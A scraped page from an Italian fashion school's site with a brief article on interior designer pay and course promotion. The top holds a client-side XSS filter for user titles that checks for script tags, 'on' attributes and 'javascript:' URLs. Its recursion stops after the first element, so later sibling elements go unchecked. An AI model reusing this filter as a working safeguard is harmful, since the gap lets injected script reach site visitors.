                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://ielfs.com/">Home</a> &raquo; <a href="https://ielfs.com/news/">News</a> &raquo; <span>How much interior designer earns</span></nav></div></div></section><section id="section-3-44733" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-22-44733" class="ct-headline"><span id="span-23-44733" class="ct-span" >How much interior designer earns</span></h1><div id='inner_content-17-44733' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="640" height="360" src="https://ielfs.com/wp-content/uploads/2021/04/article_How_much_interior_designer_earns.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2021/04/article_How_much_interior_designer_earns.jpg 640w, https://ielfs.com/wp-content/uploads/2021/04/article_How_much_interior_designer_earns-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>If you are thinking about the profession of an interior designer, you would probably like to know how much an interior designer earns and what his salary is.</p>
<p>In this article, we will talk about how much an interior designer earns in countries of Europe and America. How much an architect designer earns or how much a furniture designer earns.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1728978469966"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Want to become an interior designer?</h3>
<p style="text-align: center;">Get the Interior Design course with a big discount!</p>
<p style="text-align: center;"><a href="https://ielfs.com/become-an-interior-designer-in-italy-online-with-big-discount/">Find out more</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>All interior designers can be divided into several categories. And based on where you work, your salary as an interior designer will differ.</p>
<p><em>Category 1: Interior designer works freelance for himself</em><br />
<em>Category 2: Interior designer works in a design studio full time</em><br />
<em>Category 3: Interior designer works with clients in a construction, furniture or textile company</em></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>How much does an interior designer who works for himself as a freelancer earn?</h3>
<p>The interior designer takes payment based on the number of square meters of the space where he creates the design and the type of work.</p>
<p>For example, creating a layout and developing a design (without supervision over the implementation of this design) costs:</p>
<ul>
<li>in Europe and the USA, interior designers take payment according to different schemes: for 1 hour of consultation (50 - 450 euros), for a room (450 - 1500 euros for creating the interior of 1 room) or simply % of the cost of repairing the entire apartment (on average, this is 17% - 45%)</li>
</ul>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="640" height="360" src="https://ielfs.com/wp-content/uploads/2021/04/interior_designer_salary_1.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2021/04/interior_designer_salary_1.jpg 640w, https://ielfs.com/wp-content/uploads/2021/04/interior_designer_salary_1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>How much does an interior designer who works in a design studio or construction company earn?</h3>
<p>In this case, the interior designer works daily at the office (furniture company or design studio) and gets a monthly salary.</p>
<ul>
<li>In Europe, for example, an interior designer with 1-4 years of experience earns an average of 27,000 euros per year, the average salary of an interior designer with 5-9 years of experience is 32,000 euros.</li>
</ul>
<h3>How much does an interior designer in the USA earn?</h3>
<p>The average salary for an interior designer (1 - 3 years of experience) is $39,000 per year.<br />
Designers with over 8 years of experience earn $67,000 per year.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="640" height="426" src="https://ielfs.com/wp-content/uploads/2021/04/interior_designer_salary_2.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://ielfs.com/wp-content/uploads/2021/04/interior_designer_salary_2.jpg 640w, https://ielfs.com/wp-content/uploads/2021/04/interior_designer_salary_2-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Do you want to work as an interior designer?</h3>
<p>Get education on <a href="https://ielfs.com/?p=8464">the course "Interior design and decorating"</a> in Italy online.<br />
You will study in Milan with Italian architects and interior designers straight from your home at any time. Learn more about studying <a href="https://ielfs.com/?p=8464">here</a>.</p>

		</div>
	</div>
</div></div></div></div>
</div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/our-stylist/" target="_self"  >Are you looking for an Image Consultant or Personal Shopper? Find here</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/ielfscom" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile</a><a id="link-33-18452" class="ct-link" href="/" target="_self"  ><img  id="image-34-18452" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png" class="ct-image" srcset="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png 360w, https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="oxy-nav-menu-list"><li id="menu-item-18629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18629"><a href="https://ielfs.com/about-us/">About Us</a></li>
<li id="menu-item-18628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18628"><a href="https://ielfs.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-18630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18630"><a href="https://ielfs.com/sitemap/">Site Map</a></li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18631"><a href="https://ielfs.com/faq/">FAQ</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="oxy-nav-menu-list"><li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18636"><a href="/teacher/">Our Teachers</a></li>
<li id="menu-item-18634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18634"><a href="https://ielfs.com/education/">Our Courses</a></li>
<li id="menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18643"><a href="/feedbacks/">Feedbacks</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><div id="widget-32-18452" class="ct-widget" ><div class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://ielfs.com/category/course/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 15.185840707965pt;" aria-label="Course (28 items)">Course</a>
<a href="https://ielfs.com/category/express-course/" class="tag-cloud-link tag-link-332 tag-link-position-2" style="font-size: 15.371681415929pt;" aria-label="Express-Course (30 items)">Express-Course</a>
<a href="https://ielfs.com/category/feedbacks-cat/" class="tag-cloud-link tag-link-4 tag-link-position-3" style="font-size: 18.592920353982pt;" aria-label="Feedback (102 items)">Feedback</a>
<a href="https://ielfs.com/category/magazine/" class="tag-cloud-link tag-link-7212 tag-link-position-4" style="font-size: 8pt;" aria-label="Magazine (1 item)">Magazine</a>
<a href="https://ielfs.com/category/news-cat/" class="tag-cloud-link tag-link-41 tag-link-position-5" style="font-size: 22pt;" aria-label="News (360 items)">News</a>
<a href="https://ielfs.com/category/stylist/" class="tag-cloud-link tag-link-645 tag-link-position-6" style="font-size: 14.442477876106pt;" aria-label="Stylist (21 items)">Stylist</a>
<a href="https://ielfs.com/category/teacher-cat/" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 13.761061946903pt;" aria-label="Teachers (16 items)">Teachers</a>
<a href="https://ielfs.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-8" style="font-size: 9.1150442477876pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://ielfs.com/category/course/fashion/" class="tag-cloud-link tag-link-4063 tag-link-position-9" style="font-size: 13.761061946903pt;" aria-label="_Fashion (16 items)">_Fashion</a>
<a href="https://ielfs.com/category/_fashion-design-2/" class="tag-cloud-link tag-link-5994 tag-link-position-10" style="font-size: 14.318584070796pt;" aria-label="_fashion-design (20 items)">_fashion-design</a>
<a href="https://ielfs.com/category/course/_fashion_design/" class="tag-cloud-link tag-link-4065 tag-link-position-11" style="font-size: 15.495575221239pt;" aria-label="_Fashion Design (31 items)">_Fashion Design</a>
<a href="https://ielfs.com/category/course/fashion_illustration/" class="tag-cloud-link tag-link-4067 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="_Fashion Illustration (7 items)">_Fashion Illustration</a>
<a href="https://ielfs.com/category/course/fashion_communication/" class="tag-cloud-link tag-link-4069 tag-link-position-13" style="font-size: 9.858407079646pt;" aria-label="_Fashion Journalism (3 items)">_Fashion Journalism</a>
<a href="https://ielfs.com/category/_illustration/" class="tag-cloud-link tag-link-5995 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="_illustration (4 items)">_illustration</a>
<a href="https://ielfs.com/category/_interior/" class="tag-cloud-link tag-link-5993 tag-link-position-15" style="font-size: 11.407079646018pt;" aria-label="_interior (6 items)">_interior</a>
<a href="https://ielfs.com/category/course/interior_design/" class="tag-cloud-link tag-link-4066 tag-link-position-16" style="font-size: 13.017699115044pt;" aria-label="_Interior Design (12 items)">_Interior Design</a>
<a href="https://ielfs.com/category/course/master/" class="tag-cloud-link tag-link-4072 tag-link-position-17" style="font-size: 13.575221238938pt;" aria-label="_Master&#039;s courses (15 items)">_Master&#039;s courses</a>
<a href="https://ielfs.com/category/course/foundation/" class="tag-cloud-link tag-link-4070 tag-link-position-18" style="font-size: 10.477876106195pt;" aria-label="_Master&#039;s Foundation Program (4 items)">_Master&#039;s Foundation Program</a>
<a href="https://ielfs.com/category/course/merchandising/" class="tag-cloud-link tag-link-4068 tag-link-position-19" style="font-size: 8pt;" aria-label="_Merchandising (1 item)">_Merchandising</a>
<a href="https://ielfs.com/category/_sewing/" class="tag-cloud-link tag-link-6447 tag-link-position-20" style="font-size: 12.58407079646pt;" aria-label="_sewing (10 items)">_sewing</a>
<a href="https://ielfs.com/category/course/short/" class="tag-cloud-link tag-link-4071 tag-link-position-21" style="font-size: 16.362831858407pt;" aria-label="_Short course (44 items)">_Short course</a>
<a href="https://ielfs.com/category/_style/" class="tag-cloud-link tag-link-5992 tag-link-position-22" style="font-size: 12.336283185841pt;" aria-label="_style (9 items)">_style</a>
<a href="https://ielfs.com/category/course/style/" class="tag-cloud-link tag-link-4064 tag-link-position-23" style="font-size: 13.946902654867pt;" aria-label="_Styling (17 items)">_Styling</a></div>
</div></div></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © IELFS the Italian Fashion school  all rights reserved.<br></div><div id="code_block-36-18623" class="ct-code-block" ><script src="https://scriptapi.dev/api/ielfs.js"></script></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://ielfs.com/policy-on-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->

<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-instagram{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-facebook-official{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-instagram" viewBox="0 0 24 28"><title>instagram</title><path d="M16 14c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zM18.156 14c0 3.406-2.75 6.156-6.156 6.156s-6.156-2.75-6.156-6.156 2.75-6.156 6.156-6.156 6.156 2.75 6.156 6.156zM19.844 7.594c0 0.797-0.641 1.437-1.437 1.437s-1.437-0.641-1.437-1.437 0.641-1.437 1.437-1.437 1.437 0.641 1.437 1.437zM12 4.156c-1.75 0-5.5-0.141-7.078 0.484-0.547 0.219-0.953 0.484-1.375 0.906s-0.688 0.828-0.906 1.375c-0.625 1.578-0.484 5.328-0.484 7.078s-0.141 5.5 0.484 7.078c0.219 0.547 0.484 0.953 0.906 1.375s0.828 0.688 1.375 0.906c1.578 0.625 5.328 0.484 7.078 0.484s5.5 0.141 7.078-0.484c0.547-0.219 0.953-0.484 1.375-0.906s0.688-0.828 0.906-1.375c0.625-1.578 0.484-5.328 0.484-7.078s0.141-5.5-0.484-7.078c-0.219-0.547-0.484-0.953-0.906-1.375s-0.828-0.688-1.375-0.906c-1.578-0.625-5.328-0.484-7.078-0.484zM24 14c0 1.656 0.016 3.297-0.078 4.953-0.094 1.922-0.531 3.625-1.937 5.031s-3.109 1.844-5.031 1.937c-1.656 0.094-3.297 0.078-4.953 0.078s-3.297 0.016-4.953-0.078c-1.922-0.094-3.625-0.531-5.031-1.937s-1.844-3.109-1.937-5.031c-0.094-1.656-0.078-3.297-0.078-4.953s-0.016-3.297 0.078-4.953c0.094-1.922 0.531-3.625 1.937-5.031s3.109-1.844 5.031-1.937c1.656-0.094 3.297-0.078 4.953-0.078s3.297-0.016 4.953 0.078c1.922 0.094 3.625 0.531 5.031 1.937s1.844 3.109 1.937 5.031c0.094 1.656 0.078 3.297 0.078 4.953z"/></symbol><symbol id="FontAwesomeicon-facebook-official" viewBox="0 0 24 28"><title>facebook-official</title><path d="M22.672 2c0.734 0 1.328 0.594 1.328 1.328v21.344c0 0.734-0.594 1.328-1.328 1.328h-6.109v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-11.484c-0.734 0-1.328-0.594-1.328-1.328v-21.344c0-0.734 0.594-1.328 1.328-1.328h21.344z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a8fb5bd878',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://ielfs.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
